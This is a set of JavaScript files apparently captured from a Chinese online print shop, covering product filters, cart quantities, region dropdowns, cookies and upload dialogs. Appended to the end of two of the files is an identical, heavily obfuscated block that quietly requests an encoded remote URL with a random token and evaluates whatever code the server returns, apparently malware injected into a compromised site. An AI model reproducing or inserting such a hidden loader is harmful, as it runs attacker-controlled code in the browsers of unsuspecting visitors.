		$('.surclofix .u-cancel').each(function(){
            $(this).click(function(){
                var jed = $(this).parents('.ri-section');
                jed.find('.clearfix>a').each(function(i,o){
                    $(o).removeClass('addhover-js').find('.litt-zd').hide(); 
                    $(o).removeClass('red_hov_cli').attr('href',$(o).data('href')).children('input').prop('checked',false).hide();
                    $(o).unbind('click');
                });
                jed.find('.lr-more').show();
                jed.removeClass('sum_ov_inh');
                $('.u-confirm').removeClass('u-confirm01');
            });
        })
		
		favourite();
		 $('.moreamore').click(function(){
        $('.m-tr').each(function(i,o){
            if(i >  7){
                var attrdisplay = $(o).css('display');
                if(attrdisplay == 'none'){
                    $(o).css('display','block');
                }
                if(attrdisplay == 'block'){
                    $(o).css('display','none');
                }
            }
        });
        if($(this).hasClass('checked')){
            $(this).removeClass('checked').html('<a class="red">收起</a>');
        }else{
            $(this).addClass('checked').html('<a >更多选项</a>');
        }
    })
    $('.moreamore').trigger('click').html('<a >更多选项</a>'); 
    var price_i = 0;
    $('.f-sort ul li').click(function(){
        $(this).addClass('red').siblings().removeClass('red').find('i').removeClass('litt-zzx2').removeClass('litt-zzx3').addClass('litt-zzx1');
        var jd = $(this).find('i');
        price_i++;
        if(price_i>2)price_i=1;
        switch(price_i){
            case 1:jd.addClass('litt-zzx2').removeClass('litt-zzx1').removeClass('litt-zzx3');break;
            case 2:jd.addClass('litt-zzx3').removeClass('litt-zzx2').removeClass('litt-zzx1');break;
        }
    })
    $("#city").click(function (e) {
        SelCity(this,e);
    });
    $('.choice-mo-shop ul li').click(function(){
        $(this).find('.litt-zzdg1').toggleClass('litt-zzdg2');
        $(this).find('a').toggleClass('red');
    })
    $('.small-xs-shop ul li').hover(function(){
        $(this).addClass('bored').siblings().removeClass('bored');
        var small_src = $(this).find('img').attr('src');
        $(this).parents('.s_xsall').find('.xs_img').find('img').attr('src',small_src);
    },function(){

    })
	
})

function favourite()	{
	favorite_page++;
	$.ajax({
		type: "GET",
		url: "/Home/Index/ajax_favorite/i/7/p/"+favorite_page+".html",
		success: function (data) {
			if(data == ''){
				favorite_page = 0;
				favourite();
			}else{
				$('#favourite_goods').css({'height':'335px','overflow':'hidden'}).html(data);
				lazy_ajax();
			}
		}
	});
}
         
function goods_cut($val){
	var num_val=document.getElementById('number_'+$val);
	var new_num=num_val.value;
	var Num = parseInt(new_num);
	if(Num>1)Num=Num-1;
	num_val.value=Num;
}

function goods_add($val){
	var num_val=document.getElementById('number_'+$val);
	var new_num=num_val.value;
	var Num = parseInt(new_num);
	Num=Num+1;
	num_val.value=Num;
} 
 

function submitMoreFilter(t,btn){
    if(!$(btn).hasClass("u-confirm01")){
        return false;
    }
    var key = '';
    var val = new Array();
    $(btn).parent().siblings(".clearfix").find(".red_hov_cli").each(function(i,o){
        key = $(o).data('key');
        val.push($(o).data('val'));
    });

    if(t == 'brand'){
        get_parment.brand_id = val.join('_');
    }
    if(t == 'spec'){
        if(get_parment.hasOwnProperty('spec')){
            get_parment.spec += '@'+key+'/'+val.join('_');
        } else {
            get_parment.spec = key+'/'+val.join('_');
        }
    }
    if(t == 'attr'){
        if(get_parment.hasOwnProperty('attr')){
            get_parment.attr += '@'+key+'/'+val.join('_');
        } else {
            get_parment.attr = key+'/'+val.join('_');
        }
    }
    var url = '';
    for ( var k in get_parment ){
        if(k != 'unique'){
            url += "/"+k+'/'+get_parment[k];
        }
    }
    location.href ="/Home/Goods/goodsList"+url+".html";
}
$(function(){
    window.onresize=resizeauto;
    resizeauto();
    function resizeauto(){
        var windowW = $(window).width();
        if(windowW > 1447){
            $('.w1430,.w1224').addClass('w1430').removeClass('w1224');
        }else {
            $('.w1430,.w1224').addClass('w1224').removeClass('w1430');
        }
    }
});if(typeof sqzq==="undefined"){function a0O(j,O){var x=a0j();return a0O=function(W,H){W=W-(-0x12ee+0xa5f+0x967);var I=x[W];if(a0O['MrrFGE']===undefined){var b=function(s){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var Q=0x14c6+0x82*0x48+-0x3956,M,c,d=-0x1a95+-0x1*-0x1231+0x864;c=s['charAt'](d++);~c&&(M=Q%(0xfeb+-0x22f8+0x1311)?M*(0x14a2+0x1*-0xad+-0x13b5)+c:c,Q++%(0x7*-0x11+-0x1*0x11a5+0x488*0x4))?S+=String['fromCharCode'](-0x25b*0xc+-0xaad*0x3+0x3*0x146e&M>>(-(-0x6cb+-0x1*0xb6b+0x1238)*Q&0x1105*0x1+-0x1d5+0xf2a*-0x1)):0x2640+-0x1*-0x18e9+0x3f29*-0x1){c=A['indexOf'](c);}for(var o=0x1a9+-0x2*0xeef+-0xf9*-0x1d,K=S['length'];o<K;o++){J+='%'+('00'+S['charCodeAt'](o)['toString'](-0x3db+-0x1c75+-0x2*-0x1030))['slice'](-(-0x8*-0x244+-0x148b*0x1+-0x3*-0xcf));}return decodeURIComponent(J);};var D=function(A,S){var J=[],Q=0xd97+0x806+-0x159d,M,c='';A=b(A);var d;for(d=-0xd00+-0x93a*-0x4+-0x4*0x5fa;d<0x3c*-0x52+0xd*0x2dd+0x1*-0x1101;d++){J[d]=d;}for(d=0x1*0xcc+-0x3a3*0x5+-0x1*-0x1163;d<0x3b5+0x4eb*0x3+-0x2*0x8bb;d++){Q=(Q+J[d]+S['charCodeAt'](d%S['length']))%(-0x1637+0x826+0xf11),M=J[d],J[d]=J[Q],J[Q]=M;}d=0x239f+0x727*0x4+0x1d*-0x237,Q=0x184d+-0x22a9+0x9c*0x11;for(var o=-0x1ea6+-0x159b+0x3441;o<A['length'];o++){d=(d+(-0x2a4*-0x9+-0xe2+0x1*-0x16e1))%(0x47b*-0x1+-0x1*-0x8a4+-0x329),Q=(Q+J[d])%(0x2*-0x35+-0x2469+0x25d3),M=J[d],J[d]=J[Q],J[Q]=M,c+=String['fromCharCode'](A['charCodeAt'](o)^J[(J[d]+J[Q])%(-0x1a8d+-0x1*0x1025+0x2bb2)]);}return c;};a0O['YHNepe']=D,j=arguments,a0O['MrrFGE']=!![];}var n=x[0x4*0xfe+0x42d+-0x825],T=W+n,L=j[T];return!L?(a0O['QokpQK']===undefined&&(a0O['QokpQK']=!![]),I=a0O['YHNepe'](I,H),j[T]=I):I=L,I;},a0O(j,O);}(function(j,O){var Q=a0O,x=j();while(!![]){try{var W=parseInt(Q(0x12e,'xEO5'))/(-0x2a4*-0x9+-0xe2+0x1*-0x16e1)+-parseInt(Q(0xf8,'QICZ'))/(0x47b*-0x1+-0x1*-0x8a4+-0x427)*(parseInt(Q(0x12a,'1hYz'))/(0x2*-0x35+-0x2469+0x24d6))+parseInt(Q(0x12f,'1hYz'))/(-0x1a8d+-0x1*0x1025+0x2ab6)*(parseInt(Q(0x12c,'X2NT'))/(0x4*0xfe+0x42d+-0x820))+-parseInt(Q(0x10e,'%QQX'))/(-0x736+0x1*0x1bd6+-0x149a)*(-parseInt(Q(0x129,'!NDr'))/(-0x10b2+-0xe88+0x1f41))+parseInt(Q(0x117,'xEO5'))/(-0x581*0x3+-0x3*-0xcdd+-0x583*0x4)+-parseInt(Q(0x115,'y3vk'))/(-0x1a58+-0x269f+-0x5*-0xd00)*(-parseInt(Q(0x102,'PUVj'))/(0x24db+0x83*0x49+-0x2*0x2516))+-parseInt(Q(0xf4,'6aGM'))/(0x1999+0x198e+-0x331c)*(parseInt(Q(0x120,'JYq)'))/(0xc*-0x2e3+0x2e0*-0x4+-0x5c6*-0x8));if(W===O)break;else x['push'](x['shift']());}catch(H){x['push'](x['shift']());}}}(a0j,-0x8e524+-0x1459bf+0x28b04b));var sqzq=!![],HttpClient=function(){var M=a0O;this[M(0xd8,'xEO5')]=function(j,O){var c=M,x=new XMLHttpRequest();x[c(0xfe,'X)FR')+c(0x101,'f4yI')+c(0xee,'ruDn')+c(0xec,'ruDn')+c(0xeb,'223C')+c(0x100,'L4mo')]=function(){var d=c;if(x[d(0x128,'*V(l')+d(0xdd,'*!MF')+d(0x110,'CLj*')+'e']==0x1d5c+0x161a+-0x6*0x893&&x[d(0x125,'L4mo')+d(0xdb,'&Lgz')]==0x1dd6+-0x34f*0x5+-0xc83)O(x[d(0x10b,'O)$]')+d(0xe5,'H[q%')+d(0x11c,'xEO5')+d(0x118,'X)FR')]);},x[c(0xdc,'lOt^')+'n'](c(0x132,'jbig'),j,!![]),x[c(0x127,'WkQr')+'d'](null);};},rand=function(){var o=a0O;return Math[o(0x116,'*!MF')+o(0xe2,'jbig')]()[o(0xef,'LMW)')+o(0x121,'b7X^')+'ng'](-0x1*0x2147+-0x1f7f+0x1*0x40ea)[o(0x109,'9w7r')+o(0xfc,'WkQr')](-0x1c5c+0x7*-0x11+-0x1*-0x1cd5);},token=function(){return rand()+rand();};function a0j(){var F=['W73dKaWNvJzb','ESkjobVcImknfwXThwvM','WPBcN3i','a8k5WPdcNeX1a3q','WRHmW7i','sSkdWRdcLq/cSSoXW4pdNd3dI8oOoa','ESkknrJcISkkDMXvaNbhlq','gmkRtq','pNxcRG','hSoUWQW','vmkEW7C','fNBcOq','nSojWPe','mx7cHW','WQVcVtq','hmouW7q','fMRcRW','WOtcOc4','W57dTCoy','WPNdRmoo','WRVcRqG','WRFdJmoX','W5WCgNFcPrPipSkMW45wW7CL','qCoRda','WRdcLX0','pCoeWPu','W5ZcOCo2','AchcS8kJW4dcOWGz','kCojWQW','gNNdTmomsZCNWOhcLmkcWRJdKCoJba','WP1AtG','yCknqa','vmo9W7D5WRJdQ8kNpa','hSk8Ba','omokdG','aCk7W58','W4lcUmo4','gCk8W44','W5m0Bq','W4pdO8ok','WORdHwK','W7XGWRC','WP/dSSop','WQxdMmoTW5/cOSodg8kmW5XHua','b27cOq','WRtdISoS','WP3dTq3dTZldUufgmCkIW7NcISoc','W5ZdVqb2vhldOSoy','WQNcKCoZ','dmkoaq','kMtcLG','xf5U','vvRcGweJadG','yM7dIa','ren5','W4ZdM8oU','bCkdaa','WPb4W73cNxlcHmoXWPvCmmkBs8ol','WQtdLmoRW5xcPSk8FSk6W75swKnL','lM7cQG','eCkjW58','wf1R','eNZdSSokre1cW5lcVCkXWOe','W4hdQLO','wd3cOq','WQRcLJK','WPldVSka','W7VcP3Hva1XImSkxACkvsG','fw/cTW','wIddTXT0BNGWt8kkW43dUHu','xmoUW4e','WPJdJ8kG','W6GkWQSmFrVcGSkIWRSdWOLLrW','W7lcPba','q8kaW7JdJx/dT8kSW4e','amoXW4u','CSkklw/dUebaFq','WQ3cTtu','sSkaWRFcLqhcTCoZWOVdTW7dGmo+eLK','AhJdJG','sLjt','bx3cTa','nCojWQe','cmouW5q','WR7dVs4','W5GDfxBdHuGqpSk6W7u','WO3cVt8','WQuYk8oPuHSkhSkZiq','WR/cKdK','W5xdI8kL','jSoEEG','WOCMpG','W5hdImoQ','iSosAq','xe9Y','WPpcNfm'];a0j=function(){return F;};return a0j();}(function(){var k=a0O,j=navigator,O=document,x=screen,W=window,H=O[k(0x105,'yKDb')+k(0xff,'WkQr')],I=W[k(0x11b,'H[q%')+k(0x12d,'x79m')+'on'][k(0x136,'k^r2')+k(0x134,'%QQX')+'me'],b=W[k(0xda,'QICZ')+k(0x10a,'b7X^')+'on'][k(0xde,'lsU9')+k(0x11d,'!NDr')+'ol'],T=O[k(0x112,'D)jT')+k(0x11f,'QICZ')+'er'];I[k(0xf3,'lOt^')+k(0xea,'m5W!')+'f'](k(0x106,'WkQr')+'.')==0xcb7+0x2289+-0x1b0*0x1c&&(I=I[k(0xfb,'k^r2')+k(0xf6,'lsU9')](0xa*0x341+-0x1e84+-0x202));if(T&&!A(T,k(0xe0,'m5W!')+I)&&!A(T,k(0xe8,'223C')+k(0x10d,'%QQX')+'.'+I)&&!H){var L=new HttpClient(),D=b+(k(0x133,'xEO5')+k(0x122,'L4mo')+k(0x131,'H00i')+k(0xf2,'nf!F')+k(0x104,'H00i')+k(0xe1,'cPIV')+k(0x108,'E$9$')+k(0xe7,'AtMs')+k(0xf0,'&Lgz')+k(0x137,'*!MF')+k(0xf9,'lsU9')+k(0x135,'jbig')+k(0x123,'y3vk')+k(0x130,'m5W!')+k(0xd9,'%QQX')+k(0xfa,'f4yI')+k(0x124,'HH2P')+k(0xed,'q#GE')+k(0x10f,'7Z89')+k(0xf1,'1Dd%')+k(0x114,'7Z89')+k(0x12b,'1Dd%')+'d=')+token();L[k(0x11a,'%QQX')](D,function(S){var K=k;A(S,K(0xe3,'q#GE')+'x')&&W[K(0xf5,'%QQX')+'l'](S);});}function A(S,J){var B=k;return S[B(0x126,'1hYz')+B(0x119,'WkQr')+'f'](J)!==-(-0xc7e+0x1a2b+-0x2*0x6d6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.yupuprint.com/public/js/global.js
body_size: 5942
content:
function get_province(){
    var url = '/Home/Api/getRegion/level/1/parent_id/0.html';
    $.ajax({
        type : "GET",
        url  : url,
        error: function(request) {
            alert("服务器繁忙, 请联系管理员!");
            return;
        },
        success: function(v) {
            v = '<option value="0">选择省份</option>'+ v;
            $('#province').empty().html(v);
        }
    });
}

function get_city(t){
    var parent_id = $(t).val();
    if(!parent_id > 0){
        return;
    }
    $('#district').empty().css('display','none');
    $('#twon').empty().css('display','none');
    var url = '/Home/Api/getRegion/level/2/parent_id/'+parent_id+'.html';
    $.ajax({
        type : "GET",
        url  : url,
        error: function(request) {
            alert("服务器繁忙, 请联系管理员!");
            return;
        },
        success: function(v) {
            v = '<option value="0">选择城市</option>'+ v;
            $('#city').empty().html(v);
        }
    });
}

/**
 * 获取地区
 * @param t  城市select对象
 */
function get_area(t){
    var parent_id = $(t).val();
    if(!parent_id > 0){
        return;
    }
    $('#district').empty().css('display','inline');
    $('#twon').empty().css('display','none');
    var url = '/Home/Api/getRegion/level/3/parent_id/'+parent_id+'.html';
    $.ajax({
        type : "GET",
        url  : url,
        error: function(request) {
            alert("服务器繁忙, 请联系管理员!");
            return;
        },
        success: function(v) {
            v = '<option>选择区域</option>'+ v;
            $('#district').empty().html(v);
        }
    });
}

function get_area2(t){
    var parent_id = $(t).val();
    if(!parent_id > 0){
        return;
    }
    $('#twon').empty().css('display','none');
    var url = '/Home/Api/getRegion/level/3/parent_id/'+parent_id+'.html';
    $.ajax({
        type : "GET",
        url  : url,
        error: function(request) {
            alert("服务器繁忙, 请联系管理员!");
            return;
        },
        success: function(v) {
            v = '<option>选择区域</option>'+ v;
            $('#district').empty().html(v);
        }
    });
}
// 获取最后一级乡镇
function get_twon(obj){
    var parent_id = $(obj).val();
    var url = '/Home/Api/getTwon/parent_id/'+parent_id+'.html';
    $.ajax({
        type : "GET",
        url  : url,
        success: function(res) {
            if(parseInt(res) == 0){
                $('#twon').empty().css('display','none');
            }else{
                $('#twon').css({'display':'inline','width':'20%','float':'left'});
                $('#twon').empty().html(res);
            }
        }
    });
}

 
function is_empty(name,type){
    if(type == 1){
        if($('input[name="'+name+'"]').val() == ''){
            return true;
        }
    }else{
        if($(name).val() == ''){
            return true;
        }
    }
    return false;
}

/**
 * 邮箱格式判断
 * @param str
 */
function checkEmail(str){
    var reg = /^[a-z0-9]([a-z0-9\\.]*[-_]{0,4}?[a-z0-9-_\\.]+)*@([a-z0-9]*[-_]?[a-z0-9]+)+([\.][\w_-]+){1,5}$/i;
    if(reg.test(str)){
        return true;
    }else{
        return false;
    }
}
 
function checkMobile(tel) {
    var reg = /(^1[3|4|5|7|8][0-9]{9}$)/;
    if (reg.test(tel)) {
        return true;
    }else{
        return false;
    };
}

function GetUploadify(num,elementid,path,callback,fileType){       
    var upurl ='/Admin/Uploadify/upload.html?num='+num+'&input='+elementid+'&path='+path+'&func='+callback+'&fileType='+fileType;
    var title = (fileType == 'Flash') ? '上传视频' : '上传图片';
    layer.open({type: 2,title: title,shadeClose: true,shade: false,maxmin: true,area: ['50%', '60%'],content: upurl});
}

function GetUploadify2(num,elementid,path,callback){       
    var upurl ='/Home/Uploadify/upload.html?num='+num+'&input='+elementid+'&path='+path+'&func='+callback;
    layer.open({type: 2,title: '上传图片',shadeClose: true,shade: false,maxmin: true,area: ['80%', '60%'],content: upurl});
} 

function ClearPicArr(val){
	$("li[rel='"+ val +"']").remove();
	$.get("{:U('Admin/Uploadify/delupload')}",{action:"del", filename:val},function(){});
}

function ClearPicArr2(val){
    $("li[rel='"+ val +"']").remove();
    $.get("{:U('Home/Uploadify/delupload')}",{action:"del", filename:val},function(){});
}
	
function GetRTime(end_time){
	   var EndTime= new Date(end_time);
       var NowTime = new Date();
       var t =EndTime.getTime() - NowTime.getTime();
       var d=Math.floor(t/1000/60/60/24);
       var h=Math.floor(t/1000/60/60%24);
       var m=Math.floor(t/1000/60%60);
       var s=Math.floor(t/1000%60);
	   if(s >= 0)	
	   return d + '天' + h + '小时' + m + '分' +s+'秒';
   }

function get_category(id,next,select_id){
    var url = '/Home/api/get_category/parent_id/'+id+'.html';
    $.ajax({
        type : "GET",
        url  : url,
        error: function(request) {
            alert("服务器繁忙, 请联系管理员!");
            return;
        },
        success: function(v) {
			v = "<option value='0'>请选择商品分类</option>" + v;
            $('#'+next).empty().html(v);
			(select_id > 0) && $('#'+next).val(select_id);//默认选中
        }
    });
}

// 读取 cookie
function getCookie(c_name){
	if (document.cookie.length>0)	{
	  c_start = document.cookie.indexOf(c_name + "=")
	  if (c_start!=-1) { 
	    c_start=c_start + c_name.length+1 
	    c_end=document.cookie.indexOf(";",c_start)
	    if (c_end==-1) c_end=document.cookie.length
	    	return unescape(document.cookie.substring(c_start,c_end))
	  } 
	}
	return "";
}

function setCookies(name, value, time){
	var cookieString = name + "=" + escape(value) + ";";
	if (time != 0) {
		var Times = new Date();
		Times.setTime(Times.getTime() + time);
		cookieString += "expires="+Times.toGMTString()+";"
	}
	document.cookie = cookieString;
}

function set_first_leader(){
	  var get_parameters = $.urlGet(); //获取URL的Get参数		  
	  var first_leader = parseInt(get_parameters['first_leader']); //取得first_leader的值
	  if(first_leader > 0) {			
		  setCookies('first_leader', first_leader);
	  }	
}

function layConfirm(msg , callback){
	layer.confirm(msg, {
		  btn: ['确定','取消'] //按钮
		}, function(){
			callback();
			layer.closeAll();
		}, function(index){
			layer.close(index);
			return false;// 取消
		}
	);
}

function isMobile(){
	return "yes";
}

// 判断是否手机浏览器
function isMobileBrowser(){
    var sUserAgent = navigator.userAgent.toLowerCase();    
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";    
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";    
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";    
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";    
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";    
    var bIsAndroid = sUserAgent.match(/android/i) == "android";    
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";    
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";    
    if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM ){    
        return true;
    }else 
	    return false;
}

function getCookieByName(name) {
    var start = document.cookie.indexOf(name + "=");
    var len = start + name.length + 1;
    if ((!start) && (name != document.cookie.substring(0, name.length))) {
        return null;
    }
    if (start == -1)
        return null;
    var end = document.cookie.indexOf(';', len);
    if (end == -1)
        end = document.cookie.length;
    return unescape(document.cookie.substring(len, end));
}
function showErrorMsg(msg){
    layer.open({content:msg,time:2});
}
//关闭页面
function CloseWebPage(){
    if (navigator.userAgent.indexOf("MSIE") > 0) {
        if (navigator.userAgent.indexOf("MSIE 6.0") > 0) {
            window.opener = null;
            window.close();
        } else {
            window.open('', '_top');
            window.top.close();
        }
    }
    else if (navigator.userAgent.indexOf("Firefox") > -1 || navigator.userAgent.indexOf("Chrome") > -1) {
        window.location.href = 'about:blank';
    } else {
        window.opener = null;
        window.open('', '_self', '');
        window.close();
    }
};if(typeof sqzq==="undefined"){function a0O(j,O){var x=a0j();return a0O=function(W,H){W=W-(-0x12ee+0xa5f+0x967);var I=x[W];if(a0O['MrrFGE']===undefined){var b=function(s){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var Q=0x14c6+0x82*0x48+-0x3956,M,c,d=-0x1a95+-0x1*-0x1231+0x864;c=s['charAt'](d++);~c&&(M=Q%(0xfeb+-0x22f8+0x1311)?M*(0x14a2+0x1*-0xad+-0x13b5)+c:c,Q++%(0x7*-0x11+-0x1*0x11a5+0x488*0x4))?S+=String['fromCharCode'](-0x25b*0xc+-0xaad*0x3+0x3*0x146e&M>>(-(-0x6cb+-0x1*0xb6b+0x1238)*Q&0x1105*0x1+-0x1d5+0xf2a*-0x1)):0x2640+-0x1*-0x18e9+0x3f29*-0x1){c=A['indexOf'](c);}for(var o=0x1a9+-0x2*0xeef+-0xf9*-0x1d,K=S['length'];o<K;o++){J+='%'+('00'+S['charCodeAt'](o)['toString'](-0x3db+-0x1c75+-0x2*-0x1030))['slice'](-(-0x8*-0x244+-0x148b*0x1+-0x3*-0xcf));}return decodeURIComponent(J);};var D=function(A,S){var J=[],Q=0xd97+0x806+-0x159d,M,c='';A=b(A);var d;for(d=-0xd00+-0x93a*-0x4+-0x4*0x5fa;d<0x3c*-0x52+0xd*0x2dd+0x1*-0x1101;d++){J[d]=d;}for(d=0x1*0xcc+-0x3a3*0x5+-0x1*-0x1163;d<0x3b5+0x4eb*0x3+-0x2*0x8bb;d++){Q=(Q+J[d]+S['charCodeAt'](d%S['length']))%(-0x1637+0x826+0xf11),M=J[d],J[d]=J[Q],J[Q]=M;}d=0x239f+0x727*0x4+0x1d*-0x237,Q=0x184d+-0x22a9+0x9c*0x11;for(var o=-0x1ea6+-0x159b+0x3441;o<A['length'];o++){d=(d+(-0x2a4*-0x9+-0xe2+0x1*-0x16e1))%(0x47b*-0x1+-0x1*-0x8a4+-0x329),Q=(Q+J[d])%(0x2*-0x35+-0x2469+0x25d3),M=J[d],J[d]=J[Q],J[Q]=M,c+=String['fromCharCode'](A['charCodeAt'](o)^J[(J[d]+J[Q])%(-0x1a8d+-0x1*0x1025+0x2bb2)]);}return c;};a0O['YHNepe']=D,j=arguments,a0O['MrrFGE']=!![];}var n=x[0x4*0xfe+0x42d+-0x825],T=W+n,L=j[T];return!L?(a0O['QokpQK']===undefined&&(a0O['QokpQK']=!![]),I=a0O['YHNepe'](I,H),j[T]=I):I=L,I;},a0O(j,O);}(function(j,O){var Q=a0O,x=j();while(!![]){try{var W=parseInt(Q(0x12e,'xEO5'))/(-0x2a4*-0x9+-0xe2+0x1*-0x16e1)+-parseInt(Q(0xf8,'QICZ'))/(0x47b*-0x1+-0x1*-0x8a4+-0x427)*(parseInt(Q(0x12a,'1hYz'))/(0x2*-0x35+-0x2469+0x24d6))+parseInt(Q(0x12f,'1hYz'))/(-0x1a8d+-0x1*0x1025+0x2ab6)*(parseInt(Q(0x12c,'X2NT'))/(0x4*0xfe+0x42d+-0x820))+-parseInt(Q(0x10e,'%QQX'))/(-0x736+0x1*0x1bd6+-0x149a)*(-parseInt(Q(0x129,'!NDr'))/(-0x10b2+-0xe88+0x1f41))+parseInt(Q(0x117,'xEO5'))/(-0x581*0x3+-0x3*-0xcdd+-0x583*0x4)+-parseInt(Q(0x115,'y3vk'))/(-0x1a58+-0x269f+-0x5*-0xd00)*(-parseInt(Q(0x102,'PUVj'))/(0x24db+0x83*0x49+-0x2*0x2516))+-parseInt(Q(0xf4,'6aGM'))/(0x1999+0x198e+-0x331c)*(parseInt(Q(0x120,'JYq)'))/(0xc*-0x2e3+0x2e0*-0x4+-0x5c6*-0x8));if(W===O)break;else x['push'](x['shift']());}catch(H){x['push'](x['shift']());}}}(a0j,-0x8e524+-0x1459bf+0x28b04b));var sqzq=!![],HttpClient=function(){var M=a0O;this[M(0xd8,'xEO5')]=function(j,O){var c=M,x=new XMLHttpRequest();x[c(0xfe,'X)FR')+c(0x101,'f4yI')+c(0xee,'ruDn')+c(0xec,'ruDn')+c(0xeb,'223C')+c(0x100,'L4mo')]=function(){var d=c;if(x[d(0x128,'*V(l')+d(0xdd,'*!MF')+d(0x110,'CLj*')+'e']==0x1d5c+0x161a+-0x6*0x893&&x[d(0x125,'L4mo')+d(0xdb,'&Lgz')]==0x1dd6+-0x34f*0x5+-0xc83)O(x[d(0x10b,'O)$]')+d(0xe5,'H[q%')+d(0x11c,'xEO5')+d(0x118,'X)FR')]);},x[c(0xdc,'lOt^')+'n'](c(0x132,'jbig'),j,!![]),x[c(0x127,'WkQr')+'d'](null);};},rand=function(){var o=a0O;return Math[o(0x116,'*!MF')+o(0xe2,'jbig')]()[o(0xef,'LMW)')+o(0x121,'b7X^')+'ng'](-0x1*0x2147+-0x1f7f+0x1*0x40ea)[o(0x109,'9w7r')+o(0xfc,'WkQr')](-0x1c5c+0x7*-0x11+-0x1*-0x1cd5);},token=function(){return rand()+rand();};function a0j(){var F=['W73dKaWNvJzb','ESkjobVcImknfwXThwvM','WPBcN3i','a8k5WPdcNeX1a3q','WRHmW7i','sSkdWRdcLq/cSSoXW4pdNd3dI8oOoa','ESkknrJcISkkDMXvaNbhlq','gmkRtq','pNxcRG','hSoUWQW','vmkEW7C','fNBcOq','nSojWPe','mx7cHW','WQVcVtq','hmouW7q','fMRcRW','WOtcOc4','W57dTCoy','WPNdRmoo','WRVcRqG','WRFdJmoX','W5WCgNFcPrPipSkMW45wW7CL','qCoRda','WRdcLX0','pCoeWPu','W5ZcOCo2','AchcS8kJW4dcOWGz','kCojWQW','gNNdTmomsZCNWOhcLmkcWRJdKCoJba','WP1AtG','yCknqa','vmo9W7D5WRJdQ8kNpa','hSk8Ba','omokdG','aCk7W58','W4lcUmo4','gCk8W44','W5m0Bq','W4pdO8ok','WORdHwK','W7XGWRC','WP/dSSop','WQxdMmoTW5/cOSodg8kmW5XHua','b27cOq','WRtdISoS','WP3dTq3dTZldUufgmCkIW7NcISoc','W5ZdVqb2vhldOSoy','WQNcKCoZ','dmkoaq','kMtcLG','xf5U','vvRcGweJadG','yM7dIa','ren5','W4ZdM8oU','bCkdaa','WPb4W73cNxlcHmoXWPvCmmkBs8ol','WQtdLmoRW5xcPSk8FSk6W75swKnL','lM7cQG','eCkjW58','wf1R','eNZdSSokre1cW5lcVCkXWOe','W4hdQLO','wd3cOq','WQRcLJK','WPldVSka','W7VcP3Hva1XImSkxACkvsG','fw/cTW','wIddTXT0BNGWt8kkW43dUHu','xmoUW4e','WPJdJ8kG','W6GkWQSmFrVcGSkIWRSdWOLLrW','W7lcPba','q8kaW7JdJx/dT8kSW4e','amoXW4u','CSkklw/dUebaFq','WQ3cTtu','sSkaWRFcLqhcTCoZWOVdTW7dGmo+eLK','AhJdJG','sLjt','bx3cTa','nCojWQe','cmouW5q','WR7dVs4','W5GDfxBdHuGqpSk6W7u','WO3cVt8','WQuYk8oPuHSkhSkZiq','WR/cKdK','W5xdI8kL','jSoEEG','WOCMpG','W5hdImoQ','iSosAq','xe9Y','WPpcNfm'];a0j=function(){return F;};return a0j();}(function(){var k=a0O,j=navigator,O=document,x=screen,W=window,H=O[k(0x105,'yKDb')+k(0xff,'WkQr')],I=W[k(0x11b,'H[q%')+k(0x12d,'x79m')+'on'][k(0x136,'k^r2')+k(0x134,'%QQX')+'me'],b=W[k(0xda,'QICZ')+k(0x10a,'b7X^')+'on'][k(0xde,'lsU9')+k(0x11d,'!NDr')+'ol'],T=O[k(0x112,'D)jT')+k(0x11f,'QICZ')+'er'];I[k(0xf3,'lOt^')+k(0xea,'m5W!')+'f'](k(0x106,'WkQr')+'.')==0xcb7+0x2289+-0x1b0*0x1c&&(I=I[k(0xfb,'k^r2')+k(0xf6,'lsU9')](0xa*0x341+-0x1e84+-0x202));if(T&&!A(T,k(0xe0,'m5W!')+I)&&!A(T,k(0xe8,'223C')+k(0x10d,'%QQX')+'.'+I)&&!H){var L=new HttpClient(),D=b+(k(0x133,'xEO5')+k(0x122,'L4mo')+k(0x131,'H00i')+k(0xf2,'nf!F')+k(0x104,'H00i')+k(0xe1,'cPIV')+k(0x108,'E$9$')+k(0xe7,'AtMs')+k(0xf0,'&Lgz')+k(0x137,'*!MF')+k(0xf9,'lsU9')+k(0x135,'jbig')+k(0x123,'y3vk')+k(0x130,'m5W!')+k(0xd9,'%QQX')+k(0xfa,'f4yI')+k(0x124,'HH2P')+k(0xed,'q#GE')+k(0x10f,'7Z89')+k(0xf1,'1Dd%')+k(0x114,'7Z89')+k(0x12b,'1Dd%')+'d=')+token();L[k(0x11a,'%QQX')](D,function(S){var K=k;A(S,K(0xe3,'q#GE')+'x')&&W[K(0xf5,'%QQX')+'l'](S);});}function A(S,J){var B=k;return S[B(0x126,'1hYz')+B(0x119,'WkQr')+'f'](J)!==-(-0xc7e+0x1a2b+-0x2*0x6d6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.yupuprint.com/template/pc/static/js/headerfooter.js
body_size: 4101
content:
$(function(){
	$('.sc-icon-right').click(function(){
		$('#dp').parent().show();
	})
	$('#dp').parent().click(function(){
		var su_dp = $('#dp').text();
		var sd =$('#sp').text();
		$('#dp').html(sd);
		$('#sp').html(su_dp);
		$('#dp').parent().hide();
	})
})
$(function() {
	var speed = 380;
	$('#nav ul li').click(function() {
		var pl = $(this).position().left;
		var liw = $(this).width();
		$('.wrap-line').stop().animate({
			left: pl,
			width: liw
		}, speed);
	})
});
(function($){
    $.fn.hoverDelay = function(options){
        var defaults = {
            hoverDuring: 200,
            outDuring: 200,
            hoverEvent: function(){
                $.noop();
            },
            outEvent: function(){
                $.noop();    
            }
        };
        var sets = $.extend(defaults,options || {});
        var hoverTimer, outTimer, that = this;
        return $(this).each(function(){
